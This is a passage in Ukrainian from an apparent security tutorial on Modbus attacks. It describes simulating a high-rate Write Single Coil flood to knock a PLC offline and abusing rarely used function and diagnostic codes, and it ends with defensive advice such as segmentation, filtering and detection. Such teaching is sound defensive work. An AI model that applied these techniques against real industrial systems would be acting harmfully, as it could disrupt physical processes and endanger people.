
Давайте симулюємо високошвидкісний флуд Modbus для спричинення неспроможності відповідати.

З Network Swiftness спостерігаємо сотні пакетів Modbus "Write Single Coil":

DoS в Modbus не вимагає просунутих технік - навіть простий цикл while може погіршити роботу або вивести з ладу PLC. Без сегментації мережі або моніторингу ви можете навіть не знати, що це відбувається, поки не буде надто пізно.

4. Protocol-Level Abuse
Що таке зловживання протоколом у Modbus?
Зловживання на рівні протоколу спрямоване на те, як працює сам Modbus, особливо на ті частини, які рідко використовуються, погано зрозумілі або слабо реалізовані. Замість того, щоб просто втручатися в дані пристрою, зловмисники використовують внутрішні механізми Modbus, використовуючи їх так, як він ніколи не був розроблений.
Цей тип атаки не завжди виглядає зловмисним на перший погляд – саме це робить його небезпечним.
Чому це важливо?
Багато промислових пристроїв очікують запитів Modbus лише в певному форматі. Якщо ви почнете надсилати незрозумілі функціональні коди, дивні ідентифікатори пристроїв або дивні діапазони адрес:
- Пристрої можуть поводитися непередбачувано.
- Зв'язок може скинутися.
- Ви можете ненавмисно вплинути на інші пристрої.
Найгірше? Багато захисників не контролюють і навіть не реєструють ці типи операцій Modbus.
Класифікація зловживань протоколом
Ось основні категорії:

Ця атака не торкається котушок або регістрів – вона використовує Modbus проти самого себе. Пристрої, які не обробляють діагностичні команди належним чином, можуть зависнути або відключитися. Ці зловживання на межі можливостей часто залишаються непоміченими під час тестування, але можуть швидко вивести системи з ладу.

5. Захист
Modbus не захищає себе сам, навіть якщо ви використовуєте Modbus Secure, у чому я дуже сумніваюся. Але багаторівневий захист може зменшити ризик:
1. Сегментація мережі. Ізолюйте трафік Modbus від ІТ та ненадійних зон. Використовуйте брандмауери для контролю доступу до ПЛК та SCADA.
2. Фільтрація протоколів. Розгортайте брандмауери або шлюзи, які розуміють Modbus. Блокуйте невикористані коди функцій, обмежуйте операції запису та перевіряйте діапазони адрес.
3. Зони лише для читання. По можливості налаштуйте доступ SCADA або історика як лише для читання. Запобігайте непотрібному доступу до польових пристроїв на запис.
4. Моніторинг та ведення журналу. Використовуйте IDS для спостереження за незвичайною активністю Modbus - неочікуваними кодами функцій, піками запису або доступом з невідомих хостів.
5. Захист пристроїв. Вимкніть невикористані функції та порти Modbus на ПЛК. Ретельно встановіть значення за замовчуванням та увімкніть будь-які доступні засоби захисту на самому пристрої.
6. Варіанти використання виявлення. Створіть засоби виявлення для прямих перемикань котушок, запису в регістри, перевантажень та незвичайних кодів функцій. Зіставте сповіщення з цією платформою для покращення контексту та реагування.
7. Тестування. Використовуйте середовища для безпечного моделювання атак. Перевірте, як реагують ваші системи, та покращте засоби контролю, перш ніж це станеться насправді.

